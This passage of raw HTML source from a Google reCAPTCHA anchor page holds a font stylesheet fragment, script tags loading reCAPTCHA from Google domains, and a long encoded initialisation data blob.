  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ChbHP78yc89LpcLCpX-Phg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="ChbHP78yc89LpcLCpX-Phg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ChbHP78yc89LpcLCpX-Phg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7nCkVTClEbDlsOSw7cOY8K3VMKGEm3CkTkrw5HCm8OHwq5jw6vDosKQwoDDvnAqNcOAwrbClcKow51HS8O4U1fCssO+IyrDv8KWf8Kdc0dweX1Aw54NWXpUf8OjfsK/w4XChMKVw5Y4ZcKLQcKBAyJfEsKMw4zDuVbDq0HCvk3ClGpgFMKKZsOew61Jw40pwopBICnCocKKaQfDsMKQasKuw751w7htNMK0w4HCvsO2wqbDigHDqcKMw5LCscKScn/[base64]/[base64]/wpVxdH5+W8Knw653w7LDgQUSwpPCgErCsxbCh0VOwoPCgcKQw5/CrygWwqEyw5dFP8OZwobCp8O0woPCmsKIWRwjwpfClMKuVh3Dp8ONw6onw4vDnMK/w6VjeGzDvMKkASrCjMKmwqxfXT10w5hiFcOgw7vCvcO6B38Ywr8XXcOTwpZuIgxrw7JCQ2bDnMKCTyTDoUgAWMOewpHCgsOVwprDg8OTw4tqw7LDpcKdwo9pw7vDlMOIwqXCkcOERTMTw67CjcOaw6HDr2Y0ECx+w7TDqcO/BlTDgFfCp8OTYVLDu8O4SMKwwr/DnMO7w6nCjcKywqlWw68GwoN1w7PDnXnCvHLDiV7DmMKnw7jDowYjwo1pQcOsAcK4MMKpwrjCs8KPacKbwoVdJlVQD8KuFMOmw5lUwp1rVsKowpsvWRV5w7pdXsKPwp0bwoXDjmtKTDjDkcOEwq/CmMOWLh7CocOCwr1uwpoPw49hHMOSRWx5DsOoacKLL8OxNjHCmkMvw6jDtXFXw79Vwpovw5LCnXYMHcO3wr7DvlcCw7PCqWrCqMKWTVvDiMOlGmhdZ3UnOMKBwoHDu3PCn8Ogw7nDrX/DucOvRnbDv0pDwpVXw4Zdw5PCu8K6wr4mIsKQSQ3ClBrCnxXDnA3Dn3Uow6nDr8KkAjEewrAPScOIwo4XY8OsX0hRdsOcFcOEfsOywpbCqnPCqUsDMcOYEDrCh8K4wr/Dj2VWwoR+NsOOEcKQw4fDizVaw7TDiG5zw7/CrsKZwoDDgMO5wrLCnQ3Ds3dvw6fCpTnCi8KQFG03w6zDg8KWDVPCscKiw7U/P0TCv2bCvcOiwprCoycXwpvCqjDCj8OHw6snwo0yw6DDlj0uIcK2w7vDjV8fNMOpU8KDHwzDisOxQBnCtMKewrQqwp4DLjfCvMONwpUqcsOnwoUPRsKJD8OzEsOnfR5qw6ctwqlaw7fDok3DjDzCkcOrwq7CqcKaGsKsw5LCtwjCicO/[base64]/DnywGw7AEw4pOworCun3Cu3p3w5bDilo6OCnCglttw7fCjVjDuDDDuMKJdzUmw6TCqF3DhBnDoMO3w4TCssKuwql2w4J0RjTCtlU+w77CpsKDV8OTwonCvMK0wqI2KsOuJcKJwqZsw4QjeDknbgbDuMO+w7vDhQHCt0DDvmLDgEwJemc2Qi3CkcKJR2wow4/CoMKOwoVXDsOBwpd9SQDCo0EBw7fCkMOjw6/Dim8tWxfCkFNzwp8dFcOpwrvCtQfDu8O+w4s9wpo8w69Nw5IowojDkMOWw5PCm8OoKMKLw6JJw6TCmC4sYMOVOMKjw4TCtsKtwr/DlMKjdsK5w5vChRFgwpZNwr9RcDnDo3zDsT9aVBgkw7FZAMOXPcKIw7dgMcKjGsO9Xy42w5vCrsKDw7TDrkPDjgDDvEhzw5ZywolPwo3CryRWwozCsCkdP8OKwoU7wp3Cg8KNw6IZwqgaD8KHcmnDoEF5McKgLBUZwq7CisOJWMO/AFcUw7F1RsKcBsKJw4JTw5LCkMKITQsWw4EowofCiSrCocOWXcOLIiPDjMOVwop0w6U0w5LDuk/DqHFew64yOSbDvBkAMsOXwpzDh3onw4XCjsOtSGo8w4vCmMOaw73DlsOvfjx6wr0nwofCsTwRQx3DnkDCvMOowrLDrwBvLsOeWsOQwozCkFDCknPDusOwDnVYw6tuIzDCmMOlW8Ozw5PCvGfCkMKdw4YNanRiw4HCo8O4wpYzw4PDjD/DhizChxk5w7PCscKhw6LDicOYw4jCnDVIw4VraMK+CGvCvR7DjhEEwp0EHiYXUcOuw49QPVYbUi/ChSvCucKMHsK3R2bCgx49w6hKw7bClmdmw7QrTT/CqMKzwqt3w5vCoMOSYFpAwovDrMKHwq8AKcO9w6xzw5/DocOxwpsnw5hSw5PCt8OSNy/[base64]/Cp8O5wo7DhMK4w7XDrQAqwpDCtXTChMKQwoE/QS/Ch8KZwpvCh8K/w6FDwqfDjAMYYWbDnSbDvlE/akfDoyEKwrDCpBMRLMOWGDhlR8KbwprDkMKdwrHDmho9HMOgKcKwYMKHw5EUcsKFEMKdw7nDpXrCk8KJwrp5wpfCrWMWJXvClcO/wpdmIEsKw7ZUwqotbMKtw7rCkDkKw4JIbQTDuMO6wq9Hw7/DlMOEH8KPRHVCPggjY8O+wq7DksKCYB1hw4Icw7XDtsKow7Mbw7HDkAE9w4jCuRfCqGfClMO/wockwr3Cr8OBwokaw6vDrsOFwrLDt8ObT8O/[base64]/DkmEqJmw+woUUw6BAwqPCmQ7Dp3k1DA/[base64]/C8OnThtkwqtoG8KWw7kpXFIxXcOlw77CtsKMLChMw6PDt8KDLw0QbcOCUMOQKyvCizc/wp/DjsKOw4sGPirDg8KtJ8OTBnnCk33DocK4YlRCOx/[base64]/Dq3sZZMK5W8Oaw4cfw44cKCdew4xHw7kvEMOuO8KKw5RIOsKvwpjDu8K/[base64]/DqcKDf8Kyc8KcIMKzwoM3wr3DhlQ/[base64]/wpxTwo8wWmk2w6ZWcXc9MMOGJ8OcHnMjw73DjMOew7HCrDpPacOofgnCtcO8PcKxUEnCmsOmw5kJPsOnEMKLw5ozMMOyfcOvwrIDw41mw63DscOqw4LDiDzDicKIwo56IMK4Y8KLe8KZEH/CgMOLE1ZWKFQMw483w6rDq8OWw5kCwp/Cpxgsw5HCicOewpDDkcOlwr/CmsOyPMKMD8OrdE07XsO1bcKdAsKMw7gpwrJTaiQ3U8KJw5gvUcK5w6fDo8O4wqYBGhvCm8OQAsODwrnDsyPDvBkUwo0YwqVywqgVLMOHX8KWw4IjZkPCs27Cg1rDhcO/SRdhUHU/w4/Dq1lCF8Oewq58w6JEwqLDtk7CsMOQF8KjGsKDOcOUw5YBwqgIKWNcbxkmwrUzw5Ynw5EBVjTDicKzUcOnw5FdworCtMK0w63CrTxrwqLCmsKYF8KrwpPCqMKMC3PCtwTDtsKnwqfDr8KXY8ONLiXCt8KDwqHDkhjDhcOAPQ/[base64]/CjcK/DFvCtMK/EQjDlRPCg0jDtx3CusKSw4Ekw6zClFp8a1DDqsOFWsKDwpFMJG/DkMOnNjUdw5wUPwhHDGUwworCpcK9wpgnwp3CgMODGMKaAcKhNR7DksKSJsOlO8OLw4l0Ay/[base64]/DghrDlsKATX3CvEXClcOrccK4woXDu8KFw5xCw6zCi1skJyvCusKPw5DDsB3DssKIw4wGJsOIU8OmUMObwqZww5/DkzbDhgHCsy7DiyPDtEjDmsO1w71bw4LCv8O6wotywrJ3woUwwqULw6bDrsKacRTCvgbCkzjDn8KSV8OgX8K1V8OCT8OyHsKYcCh7QgHCtsKIPcOwwo0HFwwOW8KywoMZK8K2GcOGNcOmwp3ClcOYw4wMX8OvTHjClyPCpVfDs07Dv1IYwpZRdGYGD8K/wprDuSTDqxYRwpTCrHnDv8KxfsKJwqoqwofDr8KYw6lPwprCrsOhw5Rawocxw5bDicOfw4TChRHDmBDCncO2WBLCqcKuCMOEwoTCulrDr8KHw59dasO/w4oXEMOnL8KrwpAeDMKNw67DpsOrWzDCr3bDvFkCwpINW3ZBEhrDu1PCrcOrCH5gw6cqwr9NwqnDjcKkw58qBsKmw4RnwrFHwrTCvU7DvnLCqsOpwqXDsFLCi8OfwprCvjHCusO2VMKyOQLDhi/CoXHCt8OXJnRtwq3Dm8OMwrR6bgVswrfDlUDCg8KMRWTDp8OTw4TCpMOHwq3CrsKuw6gPwo/CgxjCgDPCiHbDi8KMDifDncKlK8OQQMOHFUhjw4LCuGvDpSAIw6/Cp8O+wqBxPcKUITFpEcKzw5wQwojCm8OVQsOTfw9bwqLDtGLDg3QdAgLDucOfwr5vw5hSwpvCpV3CiMK6UsOyw7l7PcO9CMKCw4bDl1diAsOlRWfCpC/DsSEsRcOsw7HCrnItbsKuwr5tN8OQbC7CvMKmFsKoVsO5DXvDvcOcL8OORlgwbTfDh8K8f8OFwpV3J3hKw70CXcKsw5zDq8O3acKcwqZGcWDDrU/[base64]/DiMKyw4TCnMKGwozCuSpXwo1+OsKsDsOww4DChHw9wp05CMKIDcObw7fDpMO+woBRE8ONwoEZAcO5fk14w7LCrsKzwoPDj1MiDQ96VcKRwoHDqAhqw74YVcOZwqVrYcKxw5zDl11lw5s2wod7w5oAwpLCm2vCkcO+KhnCohHCqsOwS3fDvcKXOS3CgsOWJBw2w4nDq1/Do8KJC8KFHi/Dp8OUw6XCrsOGwoTCpV9GLmBfHsK0HgkKw6Z/T8KbwoZLeCtHw7vCiw8XID95w7rDg8OUAMK4w41Aw55ow7MUwpDDvXZvCSR1FyR8JWjCu8KxGyMTA03DoW/CijrDuMOQMXNWNGgHbcKBwqfDrGtTJDR2w5PCoMOMF8Obw4dbQMOLOEYTB03CjMKQECrCqWlkRcKIw77CgsKwPsKwBcKJAR3DtMKJw53Dt2LDlT8+F8K6wpvDvsKMw7Vtw51dw53Dmx/Ci2ssO8KRwrTCucKJczFVbMOtw5VxwovCp07CscO4E0FWw4hhwoRIYsOdVQYdPMOiDMO7wqDCgllOw65/wrPDmDk8wooPwr7DucKvKMOSw6jDgAk/w7MPB20vw6/DnsOgw7nDl8K4WFrDikDCjMKnRC4vdlnDqsKeGsO0ej9KFi8aGSTDuMO5XF8uEFhYwpnDuwTDjMOaw45ew7zCsm4Cwp8owoB8dXjDjMOxLcOxw7zCg8KsM8K9c8OELkhDZAE4BgxIwqPDpW/CkF0PIw/DocO8LELDscK0bWjCkRoTSMKOQAjDosKRw6DDk0MWdcK+PMOswqs5woLCgsOiUBQQwrnDoMOswooLRC/[base64]/w5AdwrDDmhnDph7DlxpiwqUewqPCi8ODwpIINWTDlsOZw5fDpxxzw6zDvsK8AsKaw7rCoAjDqsOEwqzCrcKdwojDiMOQwqnDq1nDiMO9w4dWeXhtwovCvcOsw4bDjhMeHQ/CvjxsQMK8CMOGw73DjMKLwo9EwrkIL8OidGnCuiXDr0LCp8OWOcKsw5FqKcOrZMORwrvCvcOKF8OIScKGw4rCo0gUHsKyKRDCiELDvVjChkwmw7EWBknCoMKEw5PDpcKdBcORWsKAXcOWe8KjFiJfw6okBBA/wojCiMO3AQPDqcKcJMOjwqI4wpsABsOywpDCs8KnPcKQMwjDqcK/[base64]/CtVPCpT7CrcKjwo7CtsKZwqnCtgJOHsOYayrCtsKDwpN5M2jDrFbDm3vCpcKSwozDhMObw4hPDE/Cih3CrWxNLMKZw7zDsxHCvjvCqXNlQcOlwpoiOhYLP8Ktw4czw6bCtcOsw7ZwwqXDhxoGwrnCmj7ClsKDwpRqRG/CoifDn1fCszbDhcO2woJ/wrPCjWBZM8KmcSfDrQhvMxfCrmnDmcO2w6DCtMOhwrPDuwfCsnY+fcOowqvCp8OsM8Kww512wpLDj8OGwotXwqxJw7NeJcKiwoJ1ZMKEwqkOwos1QMKTw5Y0w5vDklMHwoXCo8KndVfCgTR/FxvCn8OoP8KJw6rCr8OKwqEbA1fDmMOsw53Ci8KEXMK+M3TCiWtHw4NBw4nClcK7wp/[base64]/[base64]/ZkDCvMKyZTQeYQYrGMOvT8O1GcOwwp4XWyjCsC/CvH/Dr8K/[base64]/[base64]/DrmzCgsK2w4vDmcO9wr43w6XCvsKpRiTDpDBeETnDnSJGw40GE3vDhhjCi8KaXjnDi8KnwosoAj1VJ8O2N8Kzw4/DjMOMwqbCmmZeUWbDlMKjAMKJwqcAQH/Cg8KBwpbDuzQZYTvDj8OvY8KFwqrCsy5twpdDw4TCkMKzd8K2w6fCvkfCsRkgw7LDijR1wpHDv8KtwqDCpcKMaMOjwozCvGbCpWfCgU9ewp7Do2zCtcOJQFoJHcO2w4LDsn9BOyHDs8OYPsKiwrHDhwbDtsOQD8O5LD9QS8OmCsO4TDdvS8O0fMOLwq/CsMKDwonDuztFw6VSw6rDjMOJecK8VcKHTsOhNsOiZcKbw7XDvH/[base64]/[base64]/DvDIywozChsKYw6FJw6BEYcKHTTlfB0VCDMK+HMKQwpNjWx3CpsONTHHCu8KywpPDu8K8w6sFTsKnd8OcDsOtanM6w4IICyHCtMKww7czw4QRQSIUw77DsTbCncOew5N7w7NVZsOEScK4wos2w7dfwqHDszjDhcK5Pwh/wpXDvTfCh1rCiFHDlGvDtRbDocOSwqpARcKTUn5AE8KOU8KsITpHBiXCjDLDm8ONw5TCrg51wrIzFUg/w4Y2woZXwqPCgkPCl0obw4IOXk/CpsKZw5/[base64]/DjDLDtsOEwp/[base64]/CrhPCicO7cB4wK8O0woJPwobCm25Vw592wq9kL8Omw5kyHjzCu8KDwrZswqIVVcOgEsKowqt9wrgew6tpw63CiBDDscOkZ0vDkw99w4HDhcOtw5J1VjzDgMKhw758wpZ4bTjCgUx/w6bCjX4mwoI1w5rCmDTDpMKMUQEnwqkYwogyAcOkw7Ndw7HCv8KDUwprNRkESgpdBTbDq8OELHRow47Dq8O4w4jDisKxw4Vkw6HCmcOZw6LDgcO1LUd3w59DGcOOw43DvAjDp8Omw44Gwpt5N8O2I8K4Uk/[base64]/[base64]/[base64]/DlsK5T8KywqAYw5zDtMOUw5IEGcO4EcO6w7bDryNoKELDoi/CoHDDmcKweMOsD3Mnw4YrelDCt8KZEMKfw610wrQCw69GwpnDlcKTwrDDtWcUPHbDjMO1w53DkMOfwrrCtBdiwotnw5jDsnrChcOMf8K7wq7DgsKBW8OOfnkpOcOawqnDlUnDpsOkXcOIw7ldwpIJwprDgcOtw7/DvEDCg8O4HsKlwqrDmMKoTcKYwrYWw61Lw7c3UsO3wqJEwollMRLCgx3Ds8O8DsKOw4HDshPDoQNHTinDusOaw6bCvMOIw7/Ch8KNwo3DijbDm1I/wr8Tw7jDr8Oiw6LDm8ObwobCiAfDpsOadGNjV3ZYw4LDv2rDrMK2f8KlN8Ofw7TDjcOxUMO+wprCg07Dn8KDTcOAO0jCo0MGw7hTw4RwFMOZworCpk8VwodbSisowpPDiU7DncKLB8Kxw6rDqXkzfhXCmhpXSRXDkndewqEAV8Obw7A1SsKiw4kew64/RsKyI8OywqbDsMKrwotQKFPDgwLCt2MdBmxkwphNwpHDtsOfwqc4MMOfwpDCgS3DkWrDkwDCs8OqwqRgw5fCmcOyf8O5MsKcwo0lwqAfKRXDssO/wobChsKNDj7DqcK+wrzDsTcbw48iw7s7w4cPDmoVwpvDhsKKTTlhw4MIdjReAcKwaMOqwokFe3LCvsOpe2XCj3k2NcOOeGrCisO7H8K/S2M6QVHCrsKAT2djw6/[base64]/R0ZnTcKSwoowwrXClsK2wrrChDjDj8O3wp0wbsO8w7N4HcKqwqV1M8KpO8Kow7BEHMK7E8OCwojDpFsxw7ZAwoEkwqsCHcO0w61Iw6Y5w4pgwqLCvcOnwoh0Nm/Dr8K/w4U5SMKHw6A1wpwhw5PCmH7CgyVTwqzDg8O3w4Bnw6oAJcK5GsOkw6XCnVXCmFTDll3DucKaZsO2U8KjMcKTCsOhw74Mw5HCvMKlw6jDp8O0w7PDvsKXbiIvw4BXYMOtHBnDqMKrJ3nDo3oxeMK5DMOYVsKHw4E/w6hPw59Cw5RzBg1EbWjClnUuw4TDhsK/fDXDjFjDjcOGwrJrwqPDn3DDqcOTTsKTGkdUIsOlGsK4KiTDtn3CtghCfsKMw57DkcKLwojDo1DDr8O1w7zDj2rClS5rw5Anw6YXwolmw57DocKow4TDs8OmwpdmbjUqNVLCl8OAwogvesKlQGcJw5F/w5vDnMKjwpM2w59KwpXDmcOUw7TCusO7w4kPJVfDpmjCtjA2w5QNwrhsw5PDn3A6wqkhRsKPT8OSwojCsxYXfMKHIcONwrJlw4BJw5ROw7vDqXcTwrJJHhJYD8OEQMOHwo3DhVU8esO8EkdWImRxNzE+w6fCvsKXw5lcw49lZio2acOwwrBYw5Mjw5/CoQNnwqrCsF4awrvCqQ8zBlI1dQV/aTlKw7kgVMKwYcKOCwvDgWbCn8KKw7omZxvDoW5jwpnCpcKLwpbDlcKNwoHDtsOJw5Y5w73CvC/Cq8KpS8O1w5ttw45Hw7pQDsO5ck/Dvkwuw4PCtcK4EVzCowBdwr8JPcKnw6XDmFbCk8KpRj/DjsKidX/DhsOSHArCpj7Dpz4QbsKCw5Erw6/DkXLCvsK7wrnCpMKnW8OCw7FOwqvDs8OiwrRzw5TCisKzS8Oow4goWcOCYiJ9w6bChMKNwrotNFHCtVjCpQIBeCwdw6DDgsORwqzCscKyCMKuw5vDlhI3NsK9wpQ+woPCgcOoHx/Cv8Krw7fChTJawrjCr2NJwqslDcKmw6AYJMOPeMKVKMKPfMOKw5nDkwbCs8O2Sn0QOQDCqsODVMKETVATeDQcw6RTwq5JVMONw5IydjZ+P8OJHcOgw7PDuXfCj8OdwqbCrFzDkB/Dn8K7EcOYwoNLa8KgXsKFahPDqMONwpDDuGVQwqLDksK0TDLDosOmwqnCnwfDvsO0a205w6BEJcOkwokRw73DhxLCnRkff8K+wqQgPsKjeRXCsTNMw4rCtMO8O8OTwozCmk/CocOHOi/Djj/DrcKkGsOEVsK6wqTDscK3fMOZwrHCjMOywp/CpifCtMOZHk9KR1vCqVckwqthwrkqw7DCv2NyEsKkesOGMMOywooxXsOqwqXCv8KELR7CvcKQw5YEE8K2U2RmwoREL8OSERY3EHcow6YrVR4Ze8O3bsK2UsKkw4nDlcOPw5Rew5wfc8Onwo9kaFBBwpHDjilFAsO/cR8HwrjDs8Kbw4FTw5fCh8Oyf8O6w6vCuyPCpMO7NsOrw4zDi17Cn1bCgMOjwp09wpTDrF/[base64]/DmU3CnysdTRwQw7bCqsKKZsKzw5tIMMKPwqkMdTrCmWrCh2p2wpxsw77Dsz3Co8K1w7/DtgfCp0bCnzcVL8OpWcKQwrEId2nDsMKOOsKowo3CsjJzw7zCjsKEIiB6wrt8ZMKKwpt7w6jDlhzDp2nDsXrDoAQfw50cOBvCkjfDocOrw4ZafB/Dg8KkYwcCwqbDgMKHw5zDtA5qQMKFwrZ/[base64]/Bw9kLcO/w7hKOWFRw5vDlhkFw57DksOfS8OTT0bCpl4THT3DkBFIIMONaMK4ccOow5vDqcOBJhV9BcOyWGrClcKEwrppPVIeFcK3DSdXw63CpMKzSsKsXsOVw73CrMO/FcK/a8Khw4XCrsOSwrVNw7zChXcZax1WSsKIXcOlNlPDi8O8w4dbGSFIw5nCk8KYSMKKKnHCtsO4MHVKwpdeXMKHEMONwrl0w5J4PMODw5FfwqUTwp/Dj8O0Jj8tEsOTQGrCgiTCosKwwpJQwrVKwpsXw5bDmsOvw7PCrGjDhQ3DucOLfsKzJ0okY2vCmTTDgcKRTmF+ZG0LPVfDtmhNVg5Rw5nCgMOeK8OLDyMvw47DvGrDsSrCr8OJw6vCsTZ3bsOiwrJUXcKXfFDCpFTDscOcwpVDw6jDgE/CiMKXVEMxw7XDuMOmQsO/R8O7wqbDqRDCvGZ7DGDCjcOmw6fDtsKCFinDn8ObwpnDtEx4fzbCksKlCsKgOlDDpsORMcOqN13DusOIAsKOeTvDhMK7OcOrw7Etw5Z1wrbCs8OfCsK7w5M/w6lVaEnCu8O/ccKhwqnCk8OWwo9Jw4nCisO9UQAPw5nDqcOnwoMXw73DtMKsw59AwrDDqnHDvEl8FRZdw5VHwq7Cm2rCihfCpHhpTWAhfsOuRsOnwrfCqG7DpxPCrMONU3s4X8KlXSE/w6cKdzEHwrB/[base64]/DoWUhWAjCusKjwpM6a8OudyRsM2Bgwo56wpLCg8O0w7PCuzwiwpHCosOcw57DqRADQnJiwrnCkTJAwoo0TMKgd8O0Ahx3w4jCncOzXCEwfB7CisKDXFXCrsKdKDhodQgBw5VGMW3DqsKrasK6wqBlwr3DoMKcZRDCm2BhKBxQIsK+w6nDkFrDr8OAw4I/[base64]/CicOdwo/[base64]/CoMO8JFvCnsO5wrM6w4bCqB7DmsORVMOtw7fDl8K+wpdyPsKODMO+w4HDiALDs8OiwoHCqHTDnxUsIsK7Q8KRBMKkw6gqw7LDmSUVS8Ogw6XCoworEcOew5fDvsKFA8OAw7DDmMOSwoArTkYLwqcZIcOqw7fDpBltw6jDrhDDrizCo8KZwp5NccKPw4JXBk0Ywp/Dsk5zVVYSXcOUfsOcdS/Ck0rCvVMLIQBOw5jCqmBTD8KACcO3SB3DjHdFb8OKw48qUsONwoNQYsOrwoLCi2IgdnFLQRU9BcOfw4/Cv8KjG8K5woxDw7LCvBbCsgR0wozCqlTCkcKowoYywonDtk3CsFBLw7Y6w4zDkBsqw54Hw6TCkknCkXZUM05pSwJvwq/CpcOtAsKTJiA/[base64]/CssO5wp88DGdrw6Ztw4c4w7bCnXZaf1XCvBTDrBt3DQM3G8OURFYBwoNIcgdgHirDk18+wqbDgcKRw4stFxPCjVYkwqMCw7vCsCE1UcK1QwxSwrNRMsOzw6M2w4zCv1o6worDosOKIUPCrwTDu0d3wo8iCMK9w4Uew7/CjsOzw5PClgxHecK9AsObHRDCsRTDl8KKwrs1Y8O6w7Y/TcOWw6BEwqNBAsKRA33DkkjCssKRISALw50dGSnDhTpqwoXDjsOXQsKMcsOPIMKcw7/CnMONwoAGw75xTzLChEx2VGJNw6dCSsKjwoQ7wrLDjR4CHsOSIAZGX8Oewq7DlSFLwrN6L03DpDXClwrCjGvDvcKQVsK8wq4lMzFJw4U+w5R2wplBamHDv8OZaj7CjGMCVcOMw4XDvwQGeF/DnHvCmsKQwrl8wpEgFWlkQ8Ksw4ZDw5lrwphrdAUfE8OdwrtSw6fDhcOQM8O2J1x5fMOrPQhBSzPDgcKNPsOKBcKzAcKKw7/[base64]/Dn8OBT8OFw7HDklxYDA/Ct1bDtsKMVm/Dh8KHfSV1KsOkwoIiIk7DuVjCuWTDi8KqJEbCg8OKwowkCh89DmXDuwHCtMOgDzd5w49SPyLDvMK8w5QAw6w6ZMKnwo8GwpHCu8OVw4QMEFV5VyfDucKgFxjCkcKsw7fCosKkw5AEf8O3cmlXfjDDpcOuwphhHnzCuMKhwqpePB5uwpczFETDoBDCqk5Bw5/Dr2PCmMK8AcKDw58RwpoRRBwAWjdbw4jDrQ9lwrjCtkbCtwZ5WRvCk8Ozc27DicOtYcOlwrINw5jCgGl4wodGw7JWw6TCkMOyXVrCpMO4w5nDmyzDgMO3w5HCkMKqRsORw5jDqzRqK8OKw5ZdPWgUw5jDvDrDugkmO0XCljnCvVJSHsOiEAMWwo4Kw7l1wo/Cgl3DsjTCm8OeSExXZMO9SUzDjH8ee2AOw5jCtcOJdjs9Z8KeQMK6woMuw6PDucOUw5AdJic5ElZXO8Oba8K/dcOiGwPDs0rDjjbCk3ZTChF9wrFiNCbDqQc8L8KUw60pOcKvw6xmwo9rwonDlsKnw6HClxDDhxDCgSgkwrFXw6DDs8K1w6XCnTkfw73DoU3CvsKlw6E/w67CmRbCjh5UX0coAjHCrcKFwrVdwqfDtxDDnMOswo4Ww6vDvsKLa8KVIcOpNQzCjyY6w7rCrcOlwrzDjsO3H8OvECEdwqEsMGzDssOAw6pIw4PDgHbDnGjCucOyZ8Knw70iw5cSckvCqGfDqxhJfT7CinzDtMKyRinDtXZWw4LCgcOjw4rCi3dFw6RSXhDDmjsHw7/CkMOhOsOaW2cbAU/CmTXClcOiw7jDqsOlwonDqsKOwpJ6w7TCusKgYRwgwrhQwr3DvVDCkMOhwoxSX8OrwqsUBcKww7l0w6IFPH3DhcKOHMOIUMOGwqXDl8O3wqZsUnwnw5TDjE9rdXjCq8OHOg9vwrrDncKQwosGVsOjDj4bJ8KDXcOnwq/ClcOsJcKawpjCtMK6c8KkYcOORSwcw7FQa2MEfcOcCWJdSEbCq8KJw7IiZ0pOZMK0w4rCq3QKLC4FIsK0w57DmMONw7fDm8KyVsONw4/DgsOJB1PCrsOkw47Cs8KDwp9WRcOmwpTDnm7DrxjCp8OUw6DDhkPDmGk+KV0aw7M0CsOuDMKqw6h/w4YZwpLDusObw4Ytw4PDnmw+w7AzaMO3OznDpiRBw4B+wolqbkbDrVcjwrY8RsO2wqc/[base64]/DscO/aysVOsKKDsKfHBAiWcOFL8ORCMKTIcKGUDg4BlkpfcOUBB1PZDnCoHlEw4kecTpeT8ORGm3Cm38Mw6Z5w5R4dnhLw43Cm8KjbGYrwqRKw5Myw67DqxbCvgnDmMKdJRzCiW3CpcOEDcKaw44gWsKjIh3DusKUwoLDuWPDmSbDmWw4w7/DiR/DmMOLfcO7Vj58H1bDqcKUwo5cwq0+w7RIw5LDsMKfV8K0NMKiwo9+eyJ1ecObd0sYwq49HmoawodTw7FxdT5DKQxNw6bDiADDhGfDvcO+wrwmw7TDgyHDg8KnZVfDomZ/wrbCvTFhRm7DoEhawrvDnQYsw5TCi8Opw5DCoAfCqWvDmF9TQEcww4vCkWU/[base64]/ChcO3fA3Cv3/[base64]/Cr1rCucOyw5XDkDzCsMOEFXzCsMKIRhnDq8O9w5RDXsO0w7TCkGPDv8O7PsKgPsOKwpfDoRnCl8OIbsKOw7bDsCdgw49JXMKHwpHDuWYZwp4kwoTCrkrDlg4hw6zCqnPDvi4IDsKuMg/CjTFhf8KtJ3ceJMOeE8K4bizCgQnDo8OGRE5+w5lGwqM/OMK+w7XChMKBRnPCqMOvw6kmw5d0w51gAEXDtsOJwqwCw6TDomHCuWDCj8O5JcO/[base64]/WsOFU8OTHsOOw6gHSsO6bMOPD8OyLmbCs3fDknPCvcOWHy/Cp8K/JGfDtcO1JMOXR8KGKcObwp3DhGnCvMOvwodKCcKuaMOsOEcMfsOOw7TCnsKFw5QFwqjDpiHDgMOvBAvDj8KSdEVJw5XDnMKWwqlHwqnCjG/Dn8Obw4dDw4bCkcOmLcOEwowzfR0DNWzCncO2QMK/w63Cp1DDiMOXwpLCocK8w6vDgAEsfWPCuBDDoWooN1NKwqctU8KECFZJw67CpRfDsQjCisK4H8KDw6Y/WMKDworCvmLDrS0Bw7XCrMK0WmgtwrzCskcoX8KHCGrDp8ODOcKKwq9cwogWwqIRw4PCrBLCpMK7w6IEw7LCksKuw697eivCuj3CvMOhw71Sw7PCv3/Cp8KGwobCnTECbMKdwot6w6oiw7F3enjDunIpQjrCrMOAwpjCgXpgwogYw4luwonCtMOmeMK5EX7DkMOSw5bDksOtB8Kucx/DqQhIfMKxNykbw73DuAnDvMOgwpF9OyEGw49Xw5rClcOHwp7DrMKuw6whHcOfw5RdwpLDqcO1N8Kfwq4FFWXCohTDtsONwqHDpCJJwpQyZ8O8wrrDj8O1VMODw4lsw7LCrlshGQcnO1wmF0jCvsOcwpJeT1XDvcOXFj/CmHJmwoTDhsKcwqLDlMK2YDItJSF7E0kaQBLDpcOAAg0Yw4/DtVPDssOcO1V7w7ExwrhzwofDtsKlw7lFZ3ENH8OzenYTw7lbIMKPBj3Dq8Oww5Npw6XDpsO3RsKqw6nCn0zCsXlUwo3DusOKw47Dr0jDssOiwp/[base64]/Csm4fw7DDgx9MGU/ChWILw5I/wrXDjwlnw6sWEiDDjMK6w4LCmCnDvMKewrRbEMKTYMOqcVcVw5XDrA/ChsOsDxhuTAkZXD7CuyIuYmgBw7RkUT5IIsKCwo0jw5HCvMKNw5PCl8OgWD1owpPCosOsTmE1wojCgHlTLMOTDkB4GGnDq8Olw53CscOzdsOoBRIqwrh0chbDn8O0Ul3DscOxHsKeLHfCnMKhcDEvNcKmPVbCqMKXf8KJwovDmyl6wo/[base64]/DvcOqARwiYRo2JsKLw5xAwq05NzXCigg5w4bDql08w5wew4jCskEfZFXCvsO2w7poCcOnwobDt37DpsODwpXDm8KgdcO8w6/DsUkuwrEZRMOow6nCmMOWBFJfw4LDhnXCscOLNyvDgsOdwo3DgsOmwrnDo0TDlcKBw6nCi25ENxsIRxx/[base64]/[base64]/DlcK+QkfCqntnwpIlwo0owp/CiTc1UmrDn8OOwo0Zw6LDmsKuw5xqaFFjwr7Cp8OtwpTDqsKnwqgXTcKkw5fDscOxbMO6LsKcOhhRE8Opw6LCl0MuwrDDv0QdwpNDw5DDixxKYcKhOMKPBcOvR8OJwp8rOMOeIGvCqsKzLMKfw5paa